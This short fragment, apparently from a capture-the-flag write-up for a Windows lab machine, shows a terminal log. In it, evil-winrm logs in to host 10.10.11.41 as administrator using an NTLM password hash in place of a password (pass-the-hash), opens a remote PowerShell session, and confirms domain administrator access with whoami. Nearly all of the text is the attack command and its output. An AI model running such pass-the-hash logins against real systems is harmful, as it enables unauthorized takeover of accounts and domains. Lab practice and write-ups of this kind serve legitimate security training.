 ❯ evil-winrm -i 10.10.11.41 -u administrator -H 0d5b49608bbce1751f708748f67e2d34
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
certified\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>